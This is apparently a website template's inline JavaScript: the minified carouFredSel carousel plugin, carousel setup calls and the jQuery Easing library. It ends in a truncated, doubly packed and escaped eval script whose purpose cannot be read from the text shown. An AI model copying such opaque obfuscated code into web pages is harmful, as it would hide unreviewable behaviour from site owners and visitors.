y.triggerHandler(cf_e("slideTo",conf),[t*s,0,true,n,r,i])});y.bind(cf_e("jumpToStart",conf),function(e,t){e.stopPropagation();if(t){t=gn_getItemIndex(t,0,true,itms,y)}else{t=0}t+=itms.first;if(t!=0){if(itms.total>0){while(t>itms.total){t-=itms.total}}y.prepend(y.children().slice(t,itms.total))}return true});y.bind(cf_e("synchronise",conf),function(e,t){e.stopPropagation();if(t){t=cf_getSynchArr(t)}else if(opts.synchronise){t=opts.synchronise}else{return debug(conf,"No carousel to synchronise.")}var n=y.triggerHandler(cf_e("currentPosition",conf)),r=true;for(var i=0,s=t.length;i<s;i++){if(!t[i][0].triggerHandler(cf_e("slideTo",conf),[n,t[i][3],true])){r=false}}return r});y.bind(cf_e("queue",conf),function(e,t,n){e.stopPropagation();if(is_function(t)){t.call($tt0,queu)}else if(is_array(t)){queu=t}else if(!is_undefined(t)){queu.push([t,n])}return queu});y.bind(cf_e("insertItem",conf),function(e,t,n,r,i){e.stopPropagation();var s=[t,n,r,i],o=["string/object","string/number/object","boolean","number"],u=cf_sortParams(s,o);t=u[0];n=u[1];r=u[2];i=u[3];if(is_object(t)&&!is_jquery(t)){t=$(t)}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(is_undefined(n)){n="end"}sz_storeMargin(t,opts);sz_storeSizes(t,opts);var a=n,f="before";if(n=="end"){if(r){if(itms.first==0){n=itms.total-1;f="after"}else{n=itms.first;itms.first+=t.length}if(n<0){n=0}}else{n=itms.total-1;f="after"}}else{n=gn_getItemIndex(n,i,r,itms,y)}var l=y.children().eq(n);if(l.length){l[f](t)}else{debug(conf,"Correct insert-position not found! Appending item to the end.");y.append(t)}if(a!="end"&&!r){if(n<itms.first){itms.first+=t.length}}itms.total=y.children().length;if(itms.first>=itms.total){itms.first-=itms.total}y.trigger(cf_e("updateSizes",conf));y.trigger(cf_e("linkAnchors",conf));return true});y.bind(cf_e("removeItem",conf),function(e,t,n,r){e.stopPropagation();var i=[t,n,r],s=["string/number/object","boolean","number"],o=cf_sortParams(i,s);t=o[0];n=o[1];r=o[2];var u=false;if(t instanceof $&&t.length>1){a=$();t.each(function(e,t){var i=y.trigger(cf_e("removeItem",conf),[$(this),n,r]);if(i)a=a.add(i)});return a}if(is_undefined(t)||t=="end"){a=y.children().last()}else{t=gn_getItemIndex(t,r,n,itms,y);var a=y.children().eq(t);if(a.length){if(t<itms.first)itms.first-=a.length}}if(a&&a.length){a.detach();itms.total=y.children().length;y.trigger(cf_e("updateSizes",conf))}return a});y.bind(cf_e("onBefore",conf)+" "+cf_e("onAfter",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length);if(is_array(t)){clbk[n]=t}if(is_function(t)){clbk[n].push(t)}return clbk[n]});y.bind(cf_e("currentPosition",conf),function(e,t){e.stopPropagation();if(itms.first==0){var n=0}else{var n=itms.total-itms.first}if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("currentPage",conf),function(e,t){e.stopPropagation();var n=opts.pagination.items||opts.items.visible,r=Math.ceil(itms.total/n-1),i;if(itms.first==0){i=0}else if(itms.first<itms.total%n){i=0}else if(itms.first==n&&!opts.circular){i=r}else{i=Math.round((itms.total-itms.first)/n)}if(i<0){i=0}if(i>r){i=r}if(is_function(t)){t.call($tt0,i)}return i});y.bind(cf_e("currentVisible",conf),function(e,t){e.stopPropagation();var n=gi_getCurrentItems(y.children(),opts);if(is_function(t)){t.call($tt0,n)}return n});y.bind(cf_e("slice",conf),function(e,t,n,r){e.stopPropagation();if(itms.total==0){return false}var i=[t,n,r],s=["number","number","function"],o=cf_sortParams(i,s);t=is_number(o[0])?o[0]:0;n=is_number(o[1])?o[1]:itms.total;r=o[2];t+=itms.first;n+=itms.first;if(items.total>0){while(t>itms.total){t-=itms.total}while(n>itms.total){n-=itms.total}while(t<0){t+=itms.total}while(n<0){n+=itms.total}}var u=y.children(),a;if(n>t){a=u.slice(t,n)}else{a=$(u.slice(t,itms.total).get().concat(u.slice(0,n).get()))}if(is_function(r)){r.call($tt0,a)}return a});y.bind(cf_e("isPaused",conf)+" "+cf_e("isStopped",conf)+" "+cf_e("isScrolling",conf),function(e,t){e.stopPropagation();var n=e.type.slice(conf.events.prefix.length),r=z[n];if(is_function(t)){t.call($tt0,r)}return r});y.bind(cf_e("configuration",conf),function(e,a,b,c){e.stopPropagation();var d=false;if(is_function(a)){a.call($tt0,opts)}else if(is_object(a)){opts_orig=$.extend(true,{},opts_orig,a);if(b!==false)d=true;else opts=$.extend(true,{},opts,a)}else if(!is_undefined(a)){if(is_function(b)){var f=eval("opts."+a);if(is_undefined(f)){f=""}b.call($tt0,f)}else if(!is_undefined(b)){if(typeof c!=="boolean")c=true;eval("opts_orig."+a+" = b");if(c!==false)d=true;else eval("opts."+a+" = b")}else{return eval("opts."+a)}}if(d){sz_resetMargin(y.children(),opts);y._cfs_init(opts_orig);y._cfs_bind_buttons();var g=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,g])}return opts});y.bind(cf_e("linkAnchors",conf),function(e,t,n){e.stopPropagation();if(is_undefined(t)){t=$("body")}else if(is_string(t)){t=$(t)}if(!is_jquery(t)||t.length==0){return debug(conf,"Not a valid object.")}if(!is_string(n)){n="a.caroufredsel"}t.find(n).each(function(){var e=this.hash||"";if(e.length>0&&y.children().index($(e))!=-1){$(this).unbind("click").click(function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),e)})}});return true});y.bind(cf_e("updatePageStatus",conf),function(e,t,n){e.stopPropagation();if(!opts.pagination.container){return}var r=opts.pagination.items||opts.items.visible,i=Math.ceil(itms.total/r);if(t){if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove();opts.pagination.container.each(function(){for(var e=0;e<i;e++){var t=y.children().eq(gn_getItemIndex(e*r,0,true,itms,y));$(this).append(opts.pagination.anchorBuilder.call(t[0],e+1))}})}opts.pagination.container.each(function(){$(this).children().unbind(opts.pagination.event).each(function(e){$(this).bind(opts.pagination.event,function(t){t.preventDefault();y.trigger(cf_e("slideTo",conf),[e*r,-opts.pagination.deviation,true,opts.pagination])})})})}var s=y.triggerHandler(cf_e("currentPage",conf))+opts.pagination.deviation;if(s>=i){s=0}if(s<0){s=i-1}opts.pagination.container.each(function(){$(this).children().removeClass(cf_c("selected",conf)).eq(s).addClass(cf_c("selected",conf))});return true});y.bind(cf_e("updateSizes",conf),function(e){var t=opts.items.visible,n=y.children(),r=ms_getParentSize($wrp,opts,"width");itms.total=n.length;if(z.primarySizePercentage){opts.maxDimension=r;opts[opts.d["width"]]=ms_getPercentage(r,z.primarySizePercentage)}else{opts.maxDimension=ms_getMaxDimension(opts,r)}if(opts.responsive){opts.items.width=opts.items.sizesConf.width;opts.items.height=opts.items.sizesConf.height;opts=in_getResponsiveValues(opts,n,r);t=opts.items.visible;sz_setResponsiveSizes(opts,n)}else if(opts.items.visibleConf.variable){t=gn_getVisibleItemsNext(n,opts,0)}else if(opts.items.filter!="*"){t=gn_getVisibleItemsNextFilter(n,opts,0)}if(!opts.circular&&itms.first!=0&&t>itms.first){if(opts.items.visibleConf.variable){var i=gn_getVisibleItemsPrev(n,opts,itms.first)-itms.first}else if(opts.items.filter!="*"){var i=gn_getVisibleItemsPrevFilter(n,opts,itms.first)-itms.first}else{var i=opts.items.visible-itms.first}debug(conf,"Preventing non-circular: sliding "+i+" items backward.");y.trigger(cf_e("prev",conf),i)}opts.items.visible=cf_getItemsAdjust(t,opts,opts.items.visibleConf.adjust,$tt0);opts.items.visibleConf.old=opts.items.visible;opts=in_getAlignPadding(opts,n);var s=sz_setSizes(y,opts);y.trigger(cf_e("updatePageStatus",conf),[true,s]);nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);return s});y.bind(cf_e("destroy",conf),function(e,t){e.stopPropagation();tmrs=sc_clearTimers(tmrs);y.data("_cfs_isCarousel",false);y.trigger(cf_e("finish",conf));if(t){y.trigger(cf_e("jumpToStart",conf))}sz_resetMargin(y.children(),opts);if(opts.responsive){y.children().each(function(){$(this).css($(this).data("_cfs_origCssSizes"))})}y.css(y.data("_cfs_origCss"));y._cfs_unbind_events();y._cfs_unbind_buttons();$wrp.replaceWith(y);return true});y.bind(cf_e("debug",conf),function(e){debug(conf,"Carousel width: "+opts.width);debug(conf,"Carousel height: "+opts.height);debug(conf,"Item widths: "+opts.items.width);debug(conf,"Item heights: "+opts.items.height);debug(conf,"Number of items visible: "+opts.items.visible);if(opts.auto.play){debug(conf,"Number of items scrolled automatically: "+opts.auto.items)}if(opts.prev.button){debug(conf,"Number of items scrolled backward: "+opts.prev.items)}if(opts.next.button){debug(conf,"Number of items scrolled forward: "+opts.next.items)}return conf.debug});y.bind("_cfs_triggerEvent",function(e,t,n){e.stopPropagation();return y.triggerHandler(cf_e(t,conf),n)})};y._cfs_unbind_events=function(){y.unbind(cf_e("",conf));y.unbind(cf_e("",conf,false));y.unbind("_cfs_triggerEvent")};y._cfs_bind_buttons=function(){y._cfs_unbind_buttons();nv_showNavi(opts,itms.total,conf);nv_enableNavi(opts,itms.first,conf);if(opts.auto.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.auto.pauseOnHover);$wrp.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}if(opts.auto.button){opts.auto.button.bind(cf_e(opts.auto.event,conf,false),function(e){e.preventDefault();var t=false,n=null;if(z.isPaused){t="play"}else if(opts.auto.pauseOnEvent){t="pause";n=bt_pauseOnHoverConfig(opts.auto.pauseOnEvent)}if(t){y.trigger(cf_e(t,conf),n)}})}if(opts.prev.button){opts.prev.button.bind(cf_e(opts.prev.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("prev",conf))});if(opts.prev.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.prev.pauseOnHover);opts.prev.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.next.button){opts.next.button.bind(cf_e(opts.next.event,conf,false),function(e){e.preventDefault();y.trigger(cf_e("next",conf))});if(opts.next.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.next.pauseOnHover);opts.next.button.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.pagination.container){if(opts.pagination.pauseOnHover){var e=bt_pauseOnHoverConfig(opts.pagination.pauseOnHover);opts.pagination.container.bind(cf_e("mouseenter",conf,false),function(){y.trigger(cf_e("pause",conf),e)}).bind(cf_e("mouseleave",conf,false),function(){y.trigger(cf_e("resume",conf))})}}if(opts.prev.key||opts.next.key){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t==opts.next.key){e.preventDefault();y.trigger(cf_e("next",conf))}if(t==opts.prev.key){e.preventDefault();y.trigger(cf_e("prev",conf))}})}if(opts.pagination.keys){$(document).bind(cf_e("keyup",conf,false,true,true),function(e){var t=e.keyCode;if(t>=49&&t<58){t=(t-49)*opts.items.visible;if(t<=itms.total){e.preventDefault();y.trigger(cf_e("slideTo",conf),[t,0,true,opts.pagination])}}})}if(opts.prev.wipe||opts.next.wipe){deprecated("the touchwipe-plugin","the touchSwipe-plugin");if($.fn.touchwipe){var t=opts.prev.wipe?function(){y.trigger(cf_e("prev",conf))}:null,n=opts.next.wipe?function(){y.trigger(cf_e("next",conf))}:null;if(n||n){if(!z.touchwipe){z.touchwipe=true;var r={min_move_x:30,min_move_y:30,preventDefaultEvents:true};switch(opts.direction){case"up":case"down":r.wipeUp=t;r.wipeDown=n;break;default:r.wipeLeft=n;r.wipeRight=t}$wrp.touchwipe(r)}}}}if($.fn.swipe){var i="ontouchstart"in window;if(i&&opts.swipe.onTouch||!i&&opts.swipe.onMouse){var s=$.extend(true,{},opts.prev,opts.swipe),o=$.extend(true,{},opts.next,opts.swipe),u=function(){y.trigger(cf_e("prev",conf),[s])},a=function(){y.trigger(cf_e("next",conf),[o])};switch(opts.direction){case"up":case"down":opts.swipe.options.swipeUp=a;opts.swipe.options.swipeDown=u;break;default:opts.swipe.options.swipeLeft=a;opts.swipe.options.swipeRight=u}if(z.swipe){y.swipe("destroy")}$wrp.swipe(opts.swipe.options);$wrp.css("cursor","move");z.swipe=true}}if($.fn.mousewheel){if(opts.prev.mousewheel){deprecated("The prev.mousewheel option","the mousewheel configuration object");opts.prev.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.prev.mousewheel)}}if(opts.next.mousewheel){deprecated("The next.mousewheel option","the mousewheel configuration object");opts.next.mousewheel=null;opts.mousewheel={items:bt_mousesheelNumber(opts.next.mousewheel)}}if(opts.mousewheel){var f=$.extend(true,{},opts.prev,opts.mousewheel),l=$.extend(true,{},opts.next,opts.mousewheel);if(z.mousewheel){$wrp.unbind(cf_e("mousewheel",conf,false))}$wrp.bind(cf_e("mousewheel",conf,false),function(e,t){e.preventDefault();if(t>0){y.trigger(cf_e("prev",conf),[f])}else{y.trigger(cf_e("next",conf),[l])}});z.mousewheel=true}}if(opts.auto.play){y.trigger(cf_e("play",conf),opts.auto.delay)}if(z.upDateOnWindowResize){var c=function(e){y.trigger(cf_e("finish",conf));if(opts.auto.pauseOnResize&&!z.isPaused){y.trigger(cf_e("play",conf))}sz_resetMargin(y.children(),opts);y.trigger(cf_e("updateSizes",conf))};var h=$(window),p=null;if($.debounce&&conf.onWindowResize=="debounce"){p=$.debounce(200,c)}else if($.throttle&&conf.onWindowResize=="throttle"){p=$.throttle(300,c)}else{var d=0,v=0;p=function(){var e=h.width(),t=h.height();if(e!=d||t!=v){c();d=e;v=t}}}h.bind(cf_e("resize",conf,false,true,true),p)}};y._cfs_unbind_buttons=function(){var e=cf_e("",conf),t=cf_e("",conf,false);ns3=cf_e("",conf,false,true,true);$(document).unbind(ns3);$(window).unbind(ns3);$wrp.unbind(t);if(opts.auto.button){opts.auto.button.unbind(t)}if(opts.prev.button){opts.prev.button.unbind(t)}if(opts.next.button){opts.next.button.unbind(t)}if(opts.pagination.container){opts.pagination.container.unbind(t);if(opts.pagination.anchorBuilder){opts.pagination.container.children().remove()}}if(z.swipe){y.swipe("destroy");$wrp.css("cursor","default");z.swipe=false}if(z.mousewheel){z.mousewheel=false}nv_showNavi(opts,"hide",conf);nv_enableNavi(opts,"removeClass",conf)};if(is_boolean(w)){w={debug:w}}var z={direction:"next",isPaused:true,isScrolling:false,isStopped:false,mousewheel:false,swipe:false},itms={total:y.children().length,first:0},tmrs={auto:null,progress:null,startTime:getTime(),timePassed:0},scrl={isStopped:false,duration:0,startTime:0,easing:"",anims:[]},clbk={onBefore:[],onAfter:[]},queu=[],conf=$.extend(true,{},$.fn.carouFredSel.configs,w),opts={},opts_orig=$.extend(true,{},u),$wrp=y.wrap("<"+conf.wrapper.element+' class="'+conf.wrapper.classname+'" />').parent();conf.selector=y.selector;conf.serialNumber=$.fn.carouFredSel.serialNumber++;y._cfs_init(opts_orig,true,starting_position);y._cfs_build();y._cfs_bind_events();y._cfs_bind_buttons();if(is_array(opts.items.start)){var A=opts.items.start}else{var A=[];if(opts.items.start!=0){A.push(opts.items.start)}}if(opts.cookie){A.unshift(parseInt(cf_getCookie(opts.cookie),10))}if(A.length>0){for(var a=0,l=A.length;a<l;a++){var s=A[a];if(s==0){continue}if(s===true){s=window.location.hash;if(s.length<1){continue}}else if(s==="random"){s=Math.floor(Math.random()*itms.total)}if(y.triggerHandler(cf_e("slideTo",conf),[s,0,true,{fx:"none"}])){break}}}var B=sz_setSizes(y,opts),itm=gi_getCurrentItems(y.children(),opts);if(opts.onCreate){opts.onCreate.call($tt0,{width:B.width,height:B.height,items:itm})}y.trigger(cf_e("updatePageStatus",conf),[true,B]);y.trigger(cf_e("linkAnchors",conf));if(conf.debug){y.trigger(cf_e("debug",conf))}return y};$.fn.carouFredSel.serialNumber=1;$.fn.carouFredSel.defaults={synchronise:false,infinite:true,circular:true,responsive:false,direction:"left",items:{start:0},scroll:{easing:"swing",duration:500,pauseOnHover:false,event:"click",queue:false}};$.fn.carouFredSel.configs={debug:false,onWindowResize:"throttle",events:{prefix:"",namespace:"cfs"},wrapper:{element:"div",classname:"caroufredsel_wrapper"},classnames:{}};$.fn.carouFredSel.pageAnchorBuilder=function(e){return'<a href="#"><span>'+e+"</span></a>"};$.fn.carouFredSel.progressbarUpdater=function(e){$(this).css("width",e+"%")};$.fn.carouFredSel.cookie={get:function(e){e+="=";var t=document.cookie.split(";");for(var n=0,r=t.length;n<r;n++){var i=t[n];while(i.charAt(0)==" "){i=i.slice(1)}if(i.indexOf(e)==0){return i.slice(e.length)}}return 0},set:function(e,t,n){var r="";if(n){var i=new Date;i.setTime(i.getTime()+n*24*60*60*1e3);r="; expires="+i.toGMTString()}document.cookie=e+"="+t+r+"; path=/"},remove:function(e){$.fn.carouFredSel.cookie.set(e,"",-1)}};$.extend($.easing,{quadratic:function(e){var t=e*e;return e*(-t*e+4*t-6*e+4)},cubic:function(e){return e*(4*e*e-9*e+6)},elastic:function(e){var t=e*e;return e*(33*t*t-106*t*e+126*t-67*e+15)}})})(jQuery)

$(window)
	.load(function () {
		$("#carousel ul")
			.carouFredSel();
		$("#carousel ul")
			.carouFredSel({
              width:"100%",
               height:"auto", 
				items: 5,
				prev: "#prev2",
				next: "#next2",
				pagination: "#pager2",
				auto: false,
				scroll: {
					items: 1,
					easing: "easeInOutBack",
					duration: 800,
					pauseOnHover: true
				}
			})
	});
$(window)
	.load(function () {
		$("#carvertical ul")
			.carouFredSel();
		$("#carvertical ul")
			.carouFredSel({
              width:"100%",
				items: 3,
				direction: "up",
				prev: "#prev",
				next: "#next",
				pagination: "#pager",
				scroll: {
					items: 1,
					easing: "easeInOutBack",
					duration: 800,
					pauseOnHover: true
				}
			})
	})

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
 *
 * Uses the built in easing capabilities added In jQuery 1.1
 * to offer multiple easing options
 *
 * TERMS OF USE - jQuery Easing
 * 
 * Open source under the BSD License. 
 * 
 * Copyright © 2008 George McGinley Smith
 * All rights reserved.
 * 
 * Redistribution and use in source and binary forms, with or without modification, 
 * are permitted provided that the following conditions are met:
 * 
 * Redistributions of source code must retain the above copyright notice, this list of 
 * conditions and the following disclaimer.
 * Redistributions in binary form must reproduce the above copyright notice, this list 
 * of conditions and the following disclaimer in the documentation and/or other materials 
 * provided with the distribution.
 * 
 * Neither the name of the author nor the names of contributors may be used to endorse 
 * or promote products derived from this software without specific prior written permission.
 * 
 * THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY 
 * EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF
 * MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE
 *  COPYRIGHT OWNER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL,
 *  EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE
 *  GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED 
 * AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING
 *  NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED 
 * OF THE POSSIBILITY OF SUCH DAMAGE. 
 *
*/
jQuery.easing.jswing=jQuery.easing.swing;jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(e,t,n,r,i){return jQuery.easing[jQuery.easing.def](e,t,n,r,i)},easeInQuad:function(e,t,n,r,i){return r*(t/=i)*t+n},easeOutQuad:function(e,t,n,r,i){return-r*(t/=i)*(t-2)+n},easeInOutQuad:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t+n}return-r/2*(--t*(t-2)-1)+n},easeInCubic:function(e,t,n,r,i){return r*(t/=i)*t*t+n},easeOutCubic:function(e,t,n,r,i){return r*((t=t/i-1)*t*t+1)+n},easeInOutCubic:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t+n}return r/2*((t-=2)*t*t+2)+n},easeInQuart:function(e,t,n,r,i){return r*(t/=i)*t*t*t+n},easeOutQuart:function(e,t,n,r,i){return-r*((t=t/i-1)*t*t*t-1)+n},easeInOutQuart:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t+n}return-r/2*((t-=2)*t*t*t-2)+n},easeInQuint:function(e,t,n,r,i){return r*(t/=i)*t*t*t*t+n},easeOutQuint:function(e,t,n,r,i){return r*((t=t/i-1)*t*t*t*t+1)+n},easeInOutQuint:function(e,t,n,r,i){if((t/=i/2)<1){return r/2*t*t*t*t*t+n}return r/2*((t-=2)*t*t*t*t+2)+n},easeInSine:function(e,t,n,r,i){return-r*Math.cos(t/i*(Math.PI/2))+r+n},easeOutSine:function(e,t,n,r,i){return r*Math.sin(t/i*(Math.PI/2))+n},easeInOutSine:function(e,t,n,r,i){return-r/2*(Math.cos(Math.PI*t/i)-1)+n},easeInExpo:function(e,t,n,r,i){return t==0?n:r*Math.pow(2,10*(t/i-1))+n},easeOutExpo:function(e,t,n,r,i){return t==i?n+r:r*(-Math.pow(2,-10*t/i)+1)+n},easeInOutExpo:function(e,t,n,r,i){if(t==0){return n}if(t==i){return n+r}if((t/=i/2)<1){return r/2*Math.pow(2,10*(t-1))+n}return r/2*(-Math.pow(2,-10*--t)+2)+n},easeInCirc:function(e,t,n,r,i){return-r*(Math.sqrt(1-(t/=i)*t)-1)+n},easeOutCirc:function(e,t,n,r,i){return r*Math.sqrt(1-(t=t/i-1)*t)+n},easeInOutCirc:function(e,t,n,r,i){if((t/=i/2)<1){return-r/2*(Math.sqrt(1-t*t)-1)+n}return r/2*(Math.sqrt(1-(t-=2)*t)+1)+n},easeInElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return-(u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o))+n},easeOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i)==1){return n+r}if(!o){o=i*.3}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}return u*Math.pow(2,-10*t)*Math.sin((t*i-s)*2*Math.PI/o)+r+n},easeInOutElastic:function(e,t,n,r,i){var s=1.70158;var o=0;var u=r;if(t==0){return n}if((t/=i/2)==2){return n+r}if(!o){o=i*.3*1.5}if(u<Math.abs(r)){u=r;var s=o/4}else{var s=o/(2*Math.PI)*Math.asin(r/u)}if(t<1){return-.5*u*Math.pow(2,10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)+n}return u*Math.pow(2,-10*(t-=1))*Math.sin((t*i-s)*2*Math.PI/o)*.5+r+n},easeInBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*(t/=i)*t*((s+1)*t-s)+n},easeOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}return r*((t=t/i-1)*t*((s+1)*t+s)+1)+n},easeInOutBack:function(e,t,n,r,i,s){if(s==undefined){s=1.70158}if((t/=i/2)<1){return r/2*t*t*(((s*=1.525)+1)*t-s)+n}return r/2*((t-=2)*t*(((s*=1.525)+1)*t+s)+2)+n},easeInBounce:function(e,t,n,r,i){return r-jQuery.easing.easeOutBounce(e,i-t,0,r,i)+n},easeOutBounce:function(e,t,n,r,i){if((t/=i)<1/2.75){return r*7.5625*t*t+n}else{if(t<2/2.75){return r*(7.5625*(t-=1.5/2.75)*t+.75)+n}else{if(t<2.5/2.75){return r*(7.5625*(t-=2.25/2.75)*t+.9375)+n}else{return r*(7.5625*(t-=2.625/2.75)*t+.984375)+n}}}},easeInOutBounce:function(e,t,n,r,i){if(t<i/2){return jQuery.easing.easeInBounce(e,t*2,0,r,i)*.5+n}return jQuery.easing.easeOutBounce(e,t*2-i,0,r,i)*.5+r*.5+n}});(function(e){e.fn.hoverTimeout=function(t,n,r,i){return this.each(function(){var s=null,o=e(this);o.hover(function(){clearTimeout(s);s=setTimeout(function(){n.call(o)},t)},function(){clearTimeout(s);s=setTimeout(function(){i.call(o)},r)})})}})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1O(1w(1x,1y,T,1u,1n,1z){1n=1w(T){1v(T<1y?"":1n(1H(T/1y)))+((T=T%1y)>1I?1B["\\H\\k\\e\\r\\N\\F\\h\\k\\N\\e\\s\\a"](T+1P):T.1E(1F))};1C(!""["\\k\\a\\p\\g\\h\\w\\a"](/^/,1B)){1D(T--){1z[1n(T)]=1u[T]||1n(T)};1u=[1w(1n){1v 1z[1n]}];1n=1w(){1v"\\19\\S\\m"};T=1};1D(T--){1C(1u[T]){1x=1x["\\k\\a\\p\\g\\h\\w\\a"](1J 1K("\\19\\z"+1n(T)+"\\19\\z","\\x"),1u[T])}};1v 1x}("\\N\\v\\c\\17\\8\\a\\9\\o\\8\\N\\8\\d\\9\\o\\K\\v\\b\\7\\o\\Z\\l\\2\\2\\6\\1g\\l\\R\\6\\1c\\l\\2\\2\\6\\17\\l\\c\\1o\\6\\3\\S\\l\\c\\1d\\6\\3\\I\\l\\I\\6\\1l\\l\\2\\I\\2\\6\\3\\18\\l\\2\\3\\1l\\l\\j\\j\\R\\4\\c\\1i\\4\\c\\1h\\4\\3\\1j\\j\\t\\c\\z\\j\\c\\w\\j\\c\\s\\j\\c\\a\\j\\c\\x\\j\\c\\i\\4\\c\\L\\2\\6\\3\\1h\\l\\B\\2\\c\\r\\2\\6\\2\\c\\W\\2\\6\\2\\c\\k\\2\\6\\2\\3\\1c\\2\\6\\2\\3\\15\\2\\6\\2\\3\\1b\\2\\6\\2\\3\\13\\2\\6\\2\\3\\10\\2\\6\\2\\3\\1g\\2\\6\\2\\3\\V\\2\\6\\2\\3\\14\\2\\6\\2\\3\\17\\2\\A\\6\\3\\1f\\l\\I\\q\\n\\b\\7\\d\\4\\3\\1d\\8\\o\\q\\6\\b\\6\\a\\9\\n\\K\\v\\k\\7\\d\\8\\b\\4\\1c\\9\\n\\k\\4\\3\\Z\\8\\Q\\u\\P\\v\\W\\7\\2\\1b\\t\\1a\\t\\3\\F\\2\\C\\u\\1o\\v\\W\\7\\2\\3\\e\\2\\C\\u\\j\\1o\\C\\u\\j\\P\\C\\Q\\9\\4\\c\\H\\8\\b\\4\\1l\\9\\n\\K\\v\\i\\7\\N\\8\\a\\9\\o\\K\\v\\i\\6\\f\\6\\e\\6\\E\\6\\g\\6\\w\\6\\F\\6\\p\\6\\s\\6\\M\\6\\r\\7\\2\\2\\6\\D\\7\\a\\4\\3\\M\\4\\3\\1a\\n\\1f\\8\\K\\v\\z\\7\\y\\n\\z\\u\\D\\4\\13\\n\\z\\m\\m\\9\\o\\1f\\8\\K\\v\\S\\7\\y\\n\\S\\u\\D\\B\\z\\A\\4\\1e\\4\\13\\n\\S\\m\\m\\9\\o\\G\\8\\D\\B\\z\\A\\4\\1e\\B\\S\\A\\4\\c\\3\\7\\7\\2\\c\\K\\2\\9\\o\\i\\7\\D\\B\\z\\A\\4\\1e\\B\\S\\A\\4\\1k\\n\\3\\N\\q\\q\\G\\8\\2\\12\\U\\X\\2\\11\\v\\D\\B\\z\\A\\9\\o\\g\\7\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\n\\G\\8\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\c\\F\\8\\2\\3\\G\\4\\c\\J\\4\\3\\1j\\2\\9\\1s\\7\\t\\3\\9\\o\\g\\7\\D\\B\\z\\A\\4\\12\\U\\X\\4\\16\\4\\O\\8\\2\\Y\\2\\6\\2\\y\\2\\9\\q\\q\\14\\o\\g\\7\\b\\4\\3\\18\\4\\O\\8\\j\\19\\j\\f\\B\\y\\t\\1h\\A\\m\\19\\t\\w\\j\\x\\6\\2\\j\\f\\2\\m\\b\\4\\17\\9\\q\\G\\8\\2\\c\\e\\2\\11\\v\\D\\B\\z\\A\\9\\o\\e\\7\\D\\B\\z\\A\\4\\c\\e\\4\\U\\d\\q\\14\\o\\G\\8\\2\\c\\h\\2\\11\\v\\D\\B\\z\\A\\9\\o\\e\\7\\D\\B\\z\\A\\4\\c\\h\\4\\U\\d\\q\\14\\o\\e\\7\\2\\2\\q\\q\\e\\7\\e\\4\\O\\8\\j\\u\\19\\1d\\B\\1G\\C\\A\\1A\\C\\j\\x\\6\\2\\2\\9\\n\\G\\8\\e